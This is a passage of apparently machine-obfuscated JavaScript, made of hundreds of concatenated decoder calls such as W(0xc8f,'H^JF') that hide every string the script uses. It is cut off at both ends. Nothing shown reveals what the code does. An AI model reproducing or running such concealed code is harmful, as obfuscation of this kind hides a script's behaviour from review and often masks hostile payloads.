12uo')+W(0xc8f,'H^JF')+W(0x7a6,'9OwL')+W(0x384,'s^Tg')+W(0x2f6,'s^Tg')+W(0xa29,'CI%&')+W(0xf14,'*]&X')+W(0x1e1,'YNbO')+W(0x716,'!vM5')+W(0xb4a,'Mm6c')+W(0xb4f,'gX38')+W(0xe0d,'UDg2')+W(0xd73,'U@XK')+W(0xccc,'$[EC')+W(0xd9c,'fdDb')+W(0x875,'UDg2')+W(0x82c,'C@lJ')+W(0x85d,'dj)4')+W(0x527,'8cSV')+W(0xa57,'2oje')+W(0xddc,']VF*')+W(0x1d0,'lNl*')+W(0x3ea,']VF*')+W(0x767,'fdDb')+W(0x971,'TJpa')+W(0x638,'UDg2')+W(0xaca,'k75F')+W(0x726,'$5Lb')+W(0x3bb,'Jo18')+W(0x5b3,'iBBT')+W(0x469,'12uo')+W(0xea9,'$[EC')+W(0xded,'Mm6c')+W(0x468,'COf%')+W(0x901,'iBBT')+W(0xf18,'I#jX')+W(0x9ae,'[o#v')+W(0xd99,']0Yv')+W(0xe32,'lQ2)')+W(0x494,'COf%')+W(0xd5d,'U@XK')+W(0x2ea,'Hwa3')+W(0xcbe,'YNbO')+W(0x6ca,'8cSV')+W(0x1015,'aJ27')+W(0x336,'CI%&')+W(0x79e,'H^JF')+W(0xaa6,'aFn0')+W(0xeb5,'gb1U')+W(0xfcb,'CI%&')+W(0x63c,']VF*')+W(0xc10,'fdDb')+W(0x936,'k8(U')+W(0xf36,'$5Lb')+W(0x30d,'$5dE')+W(0x665,'(XYI')+W(0x7cf,']0Yv')+W(0x650,'(XYI')+W(0xf56,'aJ27')+W(0xef4,'[QV&')+W(0x695,'iBBT')+W(0x7b3,'k8(U')+W(0xf28,'!wil')+W(0xd62,'Jo18')+W(0xb16,'CI%&')+W(0xff6,']0Yv')+W(0x8d0,'dj)4')+W(0x89d,'H^JF')+W(0x3dd,'fdDb')+W(0x7f7,'dj)4')+W(0xed3,'!wil')+W(0x6ec,'2oje')+W(0x4ba,'Z2Jp')+W(0x9ca,'k75F')+W(0x220,'Z2Jp')+W(0xa51,'(XYI')+W(0x4f8,'H^JF')+W(0x35b,'12uo')+W(0xda6,'D[^S')+W(0xc9d,'iBBT'))+(W(0xc1e,'!wil')+W(0x880,'Z2Jp')+W(0x3a6,'aJ27')+W(0x6a3,']0Yv')+W(0xd68,'*]&X')+W(0xa6d,')d*V')+W(0x4a6,'H^JF')+W(0xd90,'[o#v')+W(0xc89,'!wil')+W(0xe3b,'[QV&')+W(0xf03,'Mm6c')+W(0x8f9,'Jo18')+W(0x86b,'*]&X')+W(0x7ef,'lNl*')+W(0xd46,'(XYI')+W(0xe4b,'gX38')+W(0xeee,'[QV&')+W(0xffb,'Rcw@')+W(0xf26,']VF*')+W(0xc0c,'!vM5')+W(0x7ec,'aJ27')+W(0x900,'k8(U')+W(0xdb9,'(XYI')+W(0x5e0,')d*V')+W(0xfd7,'lNl*')+W(0x51d,'JiKI')+W(0x805,'E2C4')+W(0xa2c,'(VGl')+W(0x4d6,'fdDb')+W(0xf33,'[QV&')+W(0x423,'Z2Jp')+W(0x7d8,'12uo')+W(0x95c,')d*V')+W(0x5b4,'UDg2')+W(0x553,'(XYI')+W(0x668,'H^JF')+W(0x5e4,'d[rY')+W(0xe20,'JiKI')+W(0xb24,'YNbO')+W(0x915,'*]&X')+W(0xc63,'fdDb')+W(0xb6b,'I#jX')+W(0xe2c,'!vM5')+W(0xeff,'lQ2)')+W(0xad9,'gX38')+W(0x94a,'CI%&')+W(0x58a,'CI%&')+W(0x6fe,'[QV&')+W(0x6c1,'dj)4')+W(0x8e1,']VF*')+W(0xc03,'*]&X')+W(0xb30,'!wil')+W(0x2bd,'Rcw@')+W(0x39f,'$[EC')+W(0xc46,'dj)4')+W(0xbaf,'[o#v')+W(0x4b6,'Hwa3')+W(0x507,'YNbO')+W(0x728,'Z2Jp')+W(0xdbd,'Mm6c')+W(0xb72,'CI%&')+W(0x964,'rDi#')+W(0xf91,']0Yv')+W(0x751,'gX38')+W(0x5ff,'k8(U')+W(0xfff,'12uo')+W(0x100c,'C@lJ')+W(0x777,'CI%&')+W(0x233,'!wil')+W(0x6cb,'YNbO')+W(0x2a2,'JiKI')+W(0x1e9,'gb1U')+W(0x297,'UDg2')+W(0xb2d,'YNbO')+W(0x8ca,'Mm6c')+W(0x9ec,'9OwL')+W(0xde1,'Z2Jp')+W(0xf93,'*]&X')+W(0xb31,'$[EC')+W(0x91f,'H^JF')+W(0x7e6,'*]&X')+W(0x9f4,'TJpa')+W(0xa1b,'Mm6c')+W(0x4b8,'2oje')+W(0xea7,'H^JF')+W(0xb98,'iBBT')+W(0xe52,'YNbO')+W(0x55d,'Rcw@')+W(0xadf,'TJpa')+W(0x781,'YNbO')+W(0xe1b,'rDi#')+W(0x9ea,'JiKI')+W(0x222,'aFn0')+W(0xa4f,'8cSV')+W(0xcfd,'*]&X')+W(0xd07,'(VGl')+W(0x744,'Z2Jp')+W(0x3db,'H^JF')+W(0x378,'aFn0')+W(0x1019,'2oje')+W(0xa7c,'12uo')+W(0xc83,'gX38')+W(0x3b9,'COf%')+W(0x6cd,'E2C4')+W(0x4c0,'$5dE')+W(0x4a1,'E2C4')+W(0x97f,'D[^S')+W(0x3be,'k75F')+W(0x8e8,'COf%')+W(0x1e3,'(XYI')+W(0x68e,'Hwa3')+W(0xb56,'Z%^7')+W(0x6ac,'[QV&')+W(0x318,'!vM5')+W(0x3f9,'dj)4')+W(0xcec,'8cSV')+W(0xee7,'lQ2)')+W(0x752,'$[EC')+W(0xa77,'fdDb')+W(0xcd0,'lNl*')+W(0xb7e,'lQ2)')+W(0xa7f,'gb1U')+W(0x7cd,'I#jX')+W(0x566,'CI%&')+W(0x933,'Z2Jp')+W(0x445,'dj)4')+W(0x3f8,'UDg2')+W(0x555,'$5dE')+W(0xe35,'Z%^7')+W(0xc18,'UDg2')+W(0xc2b,'Z2Jp')+W(0xa6b,'Hwa3')+W(0xeb8,'CI%&')+W(0x70a,'UDg2')+W(0x2fc,']0Yv')+W(0x690,'fdDb')+W(0xd47,'(XYI')+W(0x440,'(XYI')+W(0xdb5,'$[EC')+W(0xcdc,'rDi#')+W(0xa30,'d[rY')+W(0x7a2,'*]&X')+W(0x713,'D[^S')+W(0x29b,'gX38')+W(0x863,'C@lJ')+W(0x234,'UDg2')+W(0x1007,'(XYI')+W(0xbe9,'fdDb')+W(0x831,'[QV&')+W(0x520,'fdDb')+W(0xa5a,'iBBT')+W(0xdc1,')d*V')+W(0xfe9,'[o#v')+W(0xc86,'$[EC')+W(0xab1,'Z%^7')+W(0x455,'d[rY')+W(0x36a,'!wil')+W(0x4cb,']VF*')+W(0x5d1,'gb1U')+W(0x705,'JiKI')+W(0x42a,'&cle')+W(0x4ac,'(VGl')+W(0x5e9,'Rcw@')+W(0x309,'aJ27')+W(0x43d,'(VGl')+W(0xc8a,'aJ27')+W(0x5c2,'D[^S')+W(0x2a9,'2oje')+W(0x950,'I#jX')+W(0x6e5,'(XYI')+W(0xa87,'Z2Jp')+W(0x911,'gX38')+W(0x9ab,'!vM5')+W(0x93b,'dj)4')+W(0xf5e,'9OwL')+W(0x836,'D[^S')+W(0xc75,'2oje')+W(0x324,']VF*')+W(0x2e3,'E2C4')+W(0x34d,'rDi#')+W(0xaf8,']0Yv')+W(0x1f3,'TJpa')+W(0x3c2,'UDg2')+W(0x101d,'lNl*')+W(0x488,'UDg2')+W(0xc99,'(XYI')+W(0xbac,'iBBT')+W(0xe0e,'(XYI')+W(0x1ce,'aFn0')+W(0x53b,'[o#v')+W(0x8c8,'COf%')+W(0xf11,'12uo')+W(0xffc,'CI%&')+W(0xf51,'[QV&')+W(0xaea,'COf%')+W(0x8e4,'fdDb')+W(0xb68,'[o#v')+W(0xa7e,'Hwa3')+W(0x82a,'lQ2)')+W(0x6e9,'$[EC'))+(W(0x788,'D[^S')+W(0x6b9,'k75F')+W(0x698,'E2C4')+W(0x1f8,'CI%&')+W(0xb09,'gb1U')+W(0x37b,'UDg2')+W(0x9a6,'$[EC')+W(0x9c7,'!vM5')+W(0x7c3,'*]&X')+W(0xe28,'YNbO')+W(0xfbb,'Z%^7')+W(0x620,'aJ27')+W(0xd4e,'iBBT')+W(0xade,'Jo18')+W(0xa27,'CI%&')+W(0x5f3,')d*V')+W(0x4ae,'TJpa')+W(0x33c,'(XYI')+W(0x889,'iBBT')+W(0x2a3,'iBBT')+W(0x3aa,'Z%^7')+W(0xbc3,'[o#v')+W(0xff4,'rDi#')+W(0xf16,'Rcw@')+W(0x4e1,'gb1U')+W(0x737,'rDi#')+W(0x242,'rDi#')+W(0x5a2,'*]&X')+W(0xdba,'U@XK')+W(0x4c9,'d[rY')+W(0x9cc,'2oje')+W(0x610,'$5dE')+W(0x97d,']VF*')+W(0x9db,'aFn0')+W(0x8ee,']0Yv')+W(0x685,'$5Lb')+W(0xc64,'d[rY')+W(0xfc2,'[o#v')+W(0xa19,'dj)4')+W(0xa91,'d[rY')+W(0x1d4,']VF*')+W(0x832,']0Yv')+W(0x4b9,'iBBT')+W(0xfef,'[o#v')+W(0x52c,'dj)4')+W(0x398,')d*V')+W(0xed6,'Mm6c')+W(0x61b,'rDi#')+W(0xfd8,'(VGl')+W(0x7a1,'C@lJ')+W(0x414,'12uo')+W(0xf84,'8cSV')+W(0xaab,'gb1U')+W(0x576,']0Yv')+W(0x829,'fdDb')+W(0xaeb,'H^JF')+W(0xee3,'rDi#')+W(0x592,'C@lJ')+W(0xe8d,'12uo')+W(0x377,'(VGl')+W(0x500,'H^JF')+W(0xc2a,'d[rY')+W(0xd93,'Z2Jp')+W(0x651,'gb1U')+W(0xaee,'$[EC')+W(0x1ff,'Z%^7')+W(0x992,'aJ27')+W(0xd84,'12uo')+W(0x7b8,'$[EC')+W(0xe9b,'TJpa')+W(0x101c,'gb1U')+W(0xb60,'aFn0')+W(0x541,'JiKI')+W(0x3dc,'k75F')+W(0x2d0,'rDi#')+W(0x8e9,'rDi#')+W(0xa9a,'s^Tg')+W(0x932,'U@XK')+W(0x8a1,'E2C4')+W(0xe02,'YNbO')+W(0x6f8,'(VGl')+W(0x758,'COf%')+W(0x276,'aFn0')+W(0x710,')d*V')+W(0xa64,'$5Lb')+W(0xfa2,'gX38')+W(0x562,'$5Lb')+W(0xdf1,'8cSV')+W(0xa61,'!vM5')+W(0x47d,'D[^S')+W(0x6dd,'lNl*')+W(0xe4d,'CI%&')+W(0x337,'!wil')+W(0xaed,'iBBT')+W(0x260,'&cle')+W(0x2bc,'UDg2')+W(0x660,']VF*')+W(0xc87,'8cSV')+W(0x4d0,'&cle')+W(0x343,'iBBT')+W(0x2e4,'$5dE')+W(0xb20,'aJ27')+W(0x80b,'$5Lb')+W(0x92a,'H^JF')+W(0x59a,'iBBT')+W(0x5f5,'UDg2')+W(0x2f8,'Hwa3')+W(0xeef,'$5Lb')+W(0x460,'&cle')+W(0xa59,'$5Lb')+W(0xa20,'(XYI')+W(0x2c4,'CI%&')+W(0x841,'Rcw@')+W(0x6cf,'$[EC')+W(0x764,'dj)4')+W(0x6aa,'Rcw@')+W(0xc11,'JiKI')+W(0x3d1,'dj)4')+W(0x862,'Z%^7')+W(0x6c4,'k8(U')+W(0xf22,'12uo')+W(0x353,'9OwL')+W(0x41f,'aFn0')+W(0xfe3,'D[^S')+W(0x808,'Z%^7')+W(0x8dc,'U@XK')+W(0x531,'d[rY')+W(0xc93,']0Yv')+W(0xb7f,']0Yv')+W(0xd85,'aJ27')+W(0x38a,'Mm6c')+W(0x809,'Mm6c')+W(0xa72,'Z2Jp')+W(0x5cc,'U@XK')+W(0x1ef,'Rcw@')+W(0x405,'H^JF')+W(0x996,'E2C4')+W(0x57a,'Z%^7')+W(0x1f5,'k75F')+W(0x3ee,'&cle')+W(0x9c8,'COf%')+W(0xf70,'gb1U')+W(0x547,'aJ27')+W(0x24b,'aJ27')+W(0xeca,'k75F')+W(0x6bf,'$[EC')+W(0xeac,'CI%&')+W(0xeba,']0Yv')+W(0xdfd,'$5dE')+W(0x2e8,'9OwL')+W(0x814,'8cSV')+W(0x225,'aFn0')+W(0x86c,'rDi#')+W(0x3b7,'Z%^7')+W(0x6fa,'lNl*')+W(0xe86,'COf%')+W(0xba1,'COf%')+W(0x1004,'12uo')+W(0x883,'gb1U')+W(0x34b,'iBBT')+W(0xb6d,'k8(U')+W(0xfea,'&cle')+W(0x90f,'d[rY')+W(0x922,'JiKI')+W(0x803,'CI%&')+W(0x7bb,'lQ2)')+W(0xb71,'$5Lb')+W(0x8ac,'gb1U')+W(0x75a,'gb1U')+W(0x480,'E2C4')+W(0xfb1,'[o#v')+W(0x52e,'k75F')+W(0x7e9,'Mm6c')+W(0xf6e,']VF*')+W(0x72c,'aFn0')+W(0x49a,'lNl*')+W(0x72d,'9OwL')+W(0x837,'gX38')+W(0xef3,'d[rY')+W(0xcd6,'$5Lb')+W(0x5f0,'TJpa')+W(0x909,'lNl*')+W(0xb76,']0Yv')+W(0xd0b,')d*V')+W(0xf2d,'lQ2)')+W(0xf57,'H^JF')+W(0x300,'JiKI')+W(0x694,'U@XK')+W(0x3b5,'(VGl')+W(0xcbc,'rDi#')+W(0x508,'!vM5')+W(0xf65,'$5dE')+W(0xec4,']0Yv')+W(0xa40,'2oje')+W(0x53a,']VF*')+W(0x357,')d*V')+W(0xebb,'Z2Jp')+W(0xce4,'8cSV')+W(0xe4e,'$5Lb')+W(0xf5a,'CI%&'))+(W(0xcd2,'CI%&')+W(0x515,'s^Tg')+W(0xfcd,'$[EC')+W(0xd63,'$5Lb')+W(0x790,'I#jX')+W(0x438,'TJpa')+W(0xcd5,'rDi#')+W(0x8fb,'Z%^7')+W(0xff2,'$5dE')+W(0xa98,'2oje')+W(0x3e4,'k75F')+W(0xa95,'Hwa3')+W(0x641,'Mm6c')+W(0x703,'Hwa3')+W(0xd39,'fdDb')+W(0x4c6,'E2C4')+W(0xe3e,')d*V')+W(0xb64,'(VGl')+W(0xaa4,'k8(U')+W(0x3fd,'Z%^7')+W(0xb58,'9OwL')+W(0x7b9,']0Yv')+W(0xece,'*]&X')+W(0x590,'D[^S')+W(0x39d,'dj)4')+W(0xe24,'lNl*')+W(0xfae,'!wil')+W(0x759,'Z%^7')+W(0xcd1,'gX38')+W(0xdbc,'D[^S')+W(0xdf8,'(VGl')+W(0x49b,'!wil')+W(0x5e5,'D[^S')+W(0xbea,'TJpa')+W(0xd3f,'$5dE')+W(0x847,'COf%')+W(0x5f4,'D[^S')+W(0x9d8,'iBBT')+W(0x52a,'JiKI')+W(0x314,'$5Lb')+W(0xd0e,'lQ2)')+W(0xe49,'Jo18')+W(0x4da,']0Yv')+W(0x41b,'U@XK')+W(0x627,'Z2Jp')+W(0x604,']VF*')+W(0x768,'gX38')+W(0x679,'Z%^7')+W(0xa85,'dj)4')+W(0x55b,'dj)4')+W(0x828,'U@XK')+W(0x4db,'Jo18')+W(0xf76,'s^Tg')+W(0xda1,'dj)4')+W(0x722,'2oje')+W(0x2cd,'(VGl')+W(0xc52,'Z%^7')+W(0xb33,'2oje')+W(0xd88,'gX38')+W(0xbb6,'UDg2')+W(0x2dc,'$5dE')+W(0x878,'k75F')+W(0xe67,']VF*')+W(0xc3d,'Jo18')+W(0x2ae,'rDi#')+W(0x83f,'!vM5')+W(0xfad,'(VGl')+W(0x214,'gX38')+W(0xba7,'$5dE')+W(0x478,'gX38')+W(0xa32,'$[EC')+W(0x46c,'gb1U')+W(0x949,'CI%&')+W(0x338,'9OwL')+W(0x4e8,'2oje')+W(0xd78,'2oje')+W(0x98b,'8cSV')+W(0x71f,'E2C4')+W(0x232,'&cle')+W(0xab6,'9OwL')+W(0x7d3,'Jo18')+W(0x38e,'YNbO')+W(0x3cd,'12uo')+W(0x5ed,'dj)4')+W(0xb36,'!vM5')+W(0x34c,'!wil')+W(0x7ea,'8cSV')+W(0x79b,'dj)4')+W(0x4c3,'s^Tg')+W(0x7e2,'d[rY')+W(0x56d,'8cSV')+W(0xbf5,'(VGl')+W(0xe59,'&cle')+W(0x7ae,'iBBT')+W(0x45a,'d[rY')+W(0x7aa,'lQ2)')+W(0xe9e,']VF*')+W(0x671,'iBBT')+W(0x59d,'[QV&')+W(0xc33,'12uo')+W(0x783,'lNl*')+W(0x1006,'lNl*')+W(0x9c0,'UDg2')+W(0x35d,'s^Tg')+W(0xcea,')d*V')+W(0x44b,'JiKI')+W(0xf31,'gb1U')+W(0x2cb,']VF*')+W(0x674,'D[^S')+W(0xa00,'12uo')+W(0x39b,'d[rY')+W(0x3d8,'*]&X')+W(0xf8c,'lNl*')+W(0xa0d,'Jo18')+W(0xcf4,'&cle')+W(0xa03,'aFn0')+W(0x6fc,'8cSV')+W(0xa5d,'9OwL')+W(0x732,'aFn0')+W(0xaa0,'U@XK')+W(0x63d,'$[EC')+W(0x95d,'COf%')+W(0xda8,'UDg2')+W(0xe2e,'lNl*')+W(0x3f4,'$5Lb')+W(0xe4a,'lQ2)')+W(0x88c,'!vM5')+W(0xf69,'Mm6c')+W(0xabd,'[o#v')+W(0xa2a,'Jo18')+W(0xa04,'aFn0')+W(0x50d,'YNbO')+W(0x335,'!vM5')+W(0x2cc,'Mm6c')+W(0xb9b,'$5dE')+W(0x602,'U@XK')+W(0xa2d,'[QV&')+W(0x370,'Hwa3')+W(0xd08,'gX38')+W(0xf8e,')d*V')+W(0xad7,'$[EC')+W(0x9a7,'C@lJ')+W(0xbc4,'YNbO')+W(0xaa5,')d*V')+W(0x40a,'Jo18')+W(0xb3b,'$5Lb')+W(0x88e,'lNl*')+W(0xaa7,'lNl*')+W(0x402,'Rcw@')+W(0xe45,'12uo')+W(0xe8e,'aFn0')+W(0xfdf,'k75F')+W(0x6f9,'k75F')+W(0x43c,'COf%')+W(0x995,'$5dE')+W(0xe65,'TJpa')+W(0x2d7,'2oje')+W(0x1d7,'YNbO')+W(0x6a1,'fdDb')+W(0xa8a,'Hwa3')+W(0x682,'lNl*')+W(0xfcc,'dj)4')+W(0x4d3,'$5Lb')+W(0x5bc,'rDi#')+W(0x44d,'Z2Jp')+W(0x9c1,'lQ2)')+W(0xa3b,'*]&X')+W(0xb0a,'I#jX')+W(0x631,'Jo18')+W(0xe11,'D[^S')+W(0x6a0,'(XYI')+W(0x912,'2oje')+W(0x8a3,'k8(U')+W(0x3da,'!wil')+W(0xb94,'gX38')+W(0xf66,'9OwL')+W(0x4eb,'Rcw@')+W(0x2c3,'gb1U')+W(0xb59,'Jo18')+W(0x83e,'E2C4')+W(0x658,'Mm6c')+W(0x4e7,'Hwa3')+W(0xe1c,'[QV&')+W(0x5fd,'&cle')+W(0x31c,'(XYI')+W(0x30e,'YNbO')+W(0x218,'!vM5')+W(0x3c4,'COf%')+W(0x792,'fdDb')+W(0x37f,'12uo')+W(0xcf6,'$5dE')+W(0x678,'rDi#')+W(0xd30,'Jo18')+W(0x3c3,'(VGl')+W(0xba6,'Jo18')+W(0xde9,']VF*')+W(0x1001,'aFn0')+W(0x88d,'D[^S')+W(0x3b0,'lQ2)')+W(0x71d,']0Yv'))+(W(0x96a,'[QV&')+W(0xebe,'aFn0')+W(0x9e4,'C@lJ')+W(0xa8f,'H^JF')+W(0x885,'I#jX')+W(0x804,'$[EC')+W(0x413,'Mm6c')+W(0x785,'&cle')+W(0x51f,'!wil')+W(0xcaf,'H^JF')+W(0xab8,'gb1U')+W(0xe5a,'&cle')+W(0x3de,'U@XK')+W(0x5b2,'k8(U')+W(0x8a9,'JiKI')+W(0x845,'JiKI')+W(0x34e,'UDg2')+W(0xa45,'9OwL')+W(0xa6a,'s^Tg')+W(0x810,'CI%&')+W(0x702,'lNl*')+W(0x269,'TJpa')+W(0xbf1,'$5Lb')+W(0xd00,'$5dE')+W(0x361,'UDg2')+W(0xfdd,'iBBT')+W(0xf7c,'aJ27')+W(0x42c,'Rcw@')+W(0xd02,'C@lJ')+W(0xd94,'!wil')+W(0xeb0,'k8(U')+W(0x7d6,'fdDb')+W(0x25c,'[o#v')+W(0x243,'Rcw@')+W(0x4b3,']0Yv')+W(0x3ac,'rDi#')+W(0xa2e,']0Yv')+W(0xd13,'8cSV')+W(0xfd1,'!vM5')+W(0x5ab,'Hwa3')+W(0x8cb,'9OwL')+W(0x39e,'C@lJ')+W(0x8df,'!wil')+W(0x927,'gX38')+W(0x65f,']0Yv')+W(0x568,'Mm6c')+W(0xca7,'8cSV')+W(0x240,')d*V')+W(0x593,'*]&X')+W(0xd52,'CI%&')+W(0x73c,'(VGl')+W(0x209,'YNbO')+W(0xef2,'2oje')+W(0xe73,'dj)4')+W(0xa25,'JiKI')+W(0xfc5,'gb1U')+W(0x779,'*]&X')+W(0x56e,'Z%^7')+W(0x58d,'9OwL')+W(0x42d,'8cSV')+W(0x9f1,'gX38')+W(0x35a,'CI%&')+W(0x68a,']VF*')+W(0x6d4,'UDg2')+W(0xc5e,'YNbO')+W(0x719,'U@XK')+W(0x334,'d[rY')+W(0x45e,'$5Lb')+W(0xdb4,'lQ2)')+W(0xddb,'Mm6c')+W(0xf0b,'gb1U')+W(0x303,'(VGl')+W(0x9f8,')d*V')+W(0xcc3,'CI%&')+W(0xef6,'Z%^7')+W(0x9ad,'JiKI')+W(0x997,'gb1U')+W(0xc9c,'rDi#')+W(0xda4,'rDi#')+W(0x9ac,'gX38')+W(0x67f,'!wil')+W(0xedf,'rDi#')+W(0xfa8,'d[rY')+W(0xcce,'UDg2')+W(0x7c0,'Hwa3')+W(0xefd,'8cSV')+W(0xeda,'8cSV')+W(0x7f5,'aJ27')+W(0xa24,'aJ27')+W(0xeeb,'(VGl')+W(0x754,'CI%&')+W(0x9fb,'aJ27')+W(0x311,'aJ27')+W(0xb46,'U@XK')+W(0x8af,'[o#v')+W(0xaf6,'$[EC')+W(0x632,'!wil')+W(0xf2a,']0Yv')+W(0xe5e,'aFn0')+W(0x7f4,'!vM5')+W(0x924,'YNbO')+W(0x69b,'2oje')+W(0x7e8,'Jo18')+W(0xfd4,'lQ2)')+W(0x985,'8cSV')+W(0xaec,'9OwL')+W(0xb7d,'TJpa')+W(0xeb9,']0Yv')+W(0xefa,'[o#v')+W(0xeab,'JiKI')+W(0x65a,'*]&X')+W(0x3fb,'$[EC')+W(0x7b0,'iBBT')+W(0x9d7,'Jo18')+W(0x43a,'rDi#')+W(0x3b2,'k8(U')+W(0xc65,'gb1U')+W(0xebc,'*]&X')+W(0x94f,'D[^S')+W(0x8c0,'k8(U')+W(0x27d,'[o#v')+W(0xf0f,'U@XK')+W(0xed8,'!vM5')+W(0xc2e,'UDg2')+W(0x2ab,'&cle')+W(0x406,'*]&X')+W(0xd14,'!wil')+W(0xf21,'I#jX')+W(0xd23,'[QV&')+W(0x5c5,'CI%&')+W(0xd3c,')d*V')+W(0x955,'dj)4')+W(0x6c8,'Jo18')+W(0xbd8,'lNl*')+W(0x6e1,'Jo18')+W(0xd9d,'C@lJ')+W(0x9f2,'aJ27')+W(0x245,'&cle')+W(0xcee,'H^JF')+W(0x87e,'UDg2')+W(0x4dc,'lNl*')+W(0xd03,'JiKI')+W(0xefe,'[o#v')+W(0x380,']0Yv')+W(0xb83,'gb1U')+W(0x47c,'(XYI')+W(0x319,'s^Tg')+W(0x91d,'aFn0')+W(0xbdd,'UDg2')+W(0xa3e,'rDi#')+W(0x73f,'U@XK')+W(0xff0,'U@XK')+W(0xebf,'[QV&')+W(0xf9a,'rDi#')+W(0x48f,'C@lJ')+W(0x263,'JiKI')+W(0xecd,'gb1U')+W(0xa49,'2oje')+W(0xb2a,'D[^S')+W(0xfe1,'aFn0')+W(0xddd,'rDi#')+W(0xfc6,'*]&X')+W(0x798,'*]&X')+W(0x6b5,'k8(U')+W(0x816,'$5Lb')+W(0xffe,'rDi#')+W(0x8e7,'COf%')+W(0x666,'gb1U')+W(0x477,'[QV&')+W(0x9ba,'Z%^7')+W(0xba9,']VF*')+W(0x64d,'s^Tg')+W(0x6d3,'dj)4')+W(0xeed,'gb1U')+W(0xf0a,'D[^S')+W(0xa9b,'H^JF')+W(0xf7d,')d*V')+W(0xe56,'!wil')+W(0x74d,']0Yv')+W(0x739,'JiKI')+W(0x7ab,'Z%^7')+W(0x20e,'D[^S')+W(0x6c0,'rDi#')+W(0x895,'COf%')+W(0x98f,'lQ2)')+W(0x80e,'!wil')+W(0xe63,'Z%^7')+W(0xf39,'*]&X')+W(0x8b2,'&cle')+W(0x42e,'gb1U')+W(0x3ab,'rDi#')+W(0xc50,'[QV&')+W(0x39c,'H^JF')+W(0x4fc,'Jo18')+W(0x2aa,'k75F')+W(0x379,'12uo')+W(0xb8e,'$5dE')+W(0xda0,'s^Tg')+W(0xe30,'E2C4')+W(0x101b,'Mm6c'))+(W(0xbbf,'lNl*')+W(0x8d9,'[QV&')+W(0xfe7,'(XYI')+W(0x8a0,'Mm6c')+W(0x371,'k8(U')+W(0x7df,'I#jX')+W(0x8f5,'rDi#')+W(0x279,'UDg2')+W(0x310,'8cSV')+W(0xcdd,'JiKI')+W(0x8de,'(VGl')+W(0xcfa,']0Yv')+W(0xe1a,'!vM5')+W(0x453,'gb1U')+W(0x84f,'aFn0')+W(0x811,'JiKI')+W(0xde7,'[o#v')+W(0x1de,'Z%^7')+W(0x839,'&cle')+W(0x740,'TJpa')+W(0xcc4,'*]&X')+W(0xd9a,'Mm6c')+W(0xc69,'D[^S')+W(0x82d,'Jo18')+W(0x94e,'YNbO')+W(0xaa9,'2oje')+W(0xd0c,'[o#v')+W(0xb27,'H^JF')+W(0x870,'gb1U')+W(0xce6,'H^JF')+W(0x61d,']0Yv')+W(0xd7e,'d[rY')+W(0x92f,']VF*')+W(0x42b,'2oje')+W(0x8a4,'9OwL')+W(0x70b,'8cSV')+W(0xfde,'k75F')+W(0x6e3,'D[^S')+W(0x622,'UDg2')+W(0x899,'k75F')+W(0x5cd,'UDg2')+W(0xd28,'$[EC')+W(0x760,'H^JF')+W(0xa2b,'&cle')+W(0xab5,'YNbO')+W(0xfce,'Rcw@')+W(0x26b,'(XYI')+W(0x101f,'k75F')+W(0xf9f,'aFn0')+W(0xb79,'U@XK')+W(0xe1f,'$[EC')+W(0x974,'gb1U')+W(0x81d,'9OwL')+W(0xc25,'aFn0')+W(0x68b,'$[EC')+W(0x776,'CI%&')+W(0x89b,'s^Tg')+W(0x734,'H^JF')+W(0xf12,']0Yv')+W(0xd76,'(VGl')+W(0x615,'(VGl')+W(0x3d2,'[QV&')+W(0xdd2,'I#jX')+W(0x9c4,')d*V')+W(0xdc8,'D[^S')+W(0xf8b,'Z%^7')+W(0x689,'UDg2')+W(0x9de,']VF*')+W(0xdad,'D[^S')+W(0x9eb,'gb1U')+W(0x50e,'gb1U')+W(0x881,'rDi#')+W(0x1f4,')d*V')+W(0x321,')d*V')+W(0x6f4,'lQ2)')+W(0xfc3,'9OwL')+W(0x4f6,'I#jX')+W(0xfaa,'[QV&')+W(0xb92,'Rcw@')+W(0x1e4,'iBBT')+W(0x5da,'Mm6c')+W(0xec3,'8cSV')+W(0x342,'s^Tg')+W(0xc1a,')d*V')+W(0x659,'dj)4')+W(0x3c0,'$[EC')+W(0xdb8,'[QV&')+W(0x9e8,'iBBT')+W(0xfac,'Jo18')+W(0x523,'CI%&')+W(0x74f,'k75F')+W(0x673,'$5dE')+W(0xe4c,'CI%&')+W(0x5ce,']VF*')+W(0xd3b,')d*V')+W(0xdaa,'U@XK')+W(0xa7b,'&cle')+W(0xb2b,'[o#v')+W(0x9f5,'12uo')+W(0x947,'*]&X')+W(0xab4,'TJpa')+W(0x64b,'COf%')+W(0xeb3,'UDg2')+W(0x7ca,'(XYI')+W(0x529,'2oje')+W(0x757,'D[^S')+W(0xc42,'Z2Jp')+W(0x77b,'U@XK')+W(0xbaa,'fdDb')+W(0xf92,']0Yv')+W(0xa1a,'$5Lb')+W(0xdc0,'Hwa3')+W(0xe55,'8cSV')+W(0xc22,'Mm6c')+W(0x46b,'E2C4')+W(0x8f6,'iBBT')+W(0x8a2,'Hwa3')+W(0x5e8,'gX38')+W(0x849,'rDi#')+W(0xef9,'gb1U')+W(0xb08,'rDi#')+W(0x7ba,'Hwa3')+W(0xc5b,'iBBT')+W(0xbe3,'2oje')+W(0x360,'s^Tg')+W(0x7b1,'UDg2')+W(0x612,'8cSV')+W(0x74e,'Z%^7')+W(0x33a,'rDi#')+W(0x417,'gX38')+W(0xb5d,'Z2Jp')+W(0x853,'9OwL')+W(0x25e,'D[^S')+W(0xaf4,'8cSV')+W(0xad3,'$[EC')+W(0x88a,'Z2Jp')+W(0xf6c,'H^JF')+W(0x536,'fdDb')+W(0x212,'JiKI')+W(0x83b,'9OwL')+W(0xb37,'U@XK')+W(0x929,'UDg2')+W(0x56c,'$5Lb')+W(0x41e,'C@lJ')+W(0x458,'lQ2)')+W(0x4ea,'(VGl')+W(0xd1d,'YNbO')+W(0xb10,'Rcw@')+W(0x5ea,'$5Lb')+W(0x9aa,'I#jX')+W(0x82b,'Z%^7')+W(0x3a0,'[o#v')+W(0x442,'9OwL')+W(0xe53,'Jo18')+W(0xb82,'!vM5')+W(0xe37,']0Yv')+W(0x6d8,'COf%')+W(0xd61,'$5Lb')+W(0xfe4,'[QV&')+W(0x35e,'I#jX')+W(0x6e2,'gb1U')+W(0x7f0,'COf%')+W(0xf8d,'fdDb')+W(0x8d2,'E2C4')+W(0x509,'gX38')+W(0x640,'$5Lb')+W(0x54c,'H^JF')+W(0x48a,'[QV&')+W(0x304,'$[EC')+W(0xe98,'D[^S')+W(0x512,'Z2Jp')+W(0xdd3,'$5dE')+W(0x3f7,'*]&X')+W(0xc3b,'d[rY')+W(0x2d6,'gX38')+W(0xd7d,'U@XK')+W(0x31d,'$5Lb')+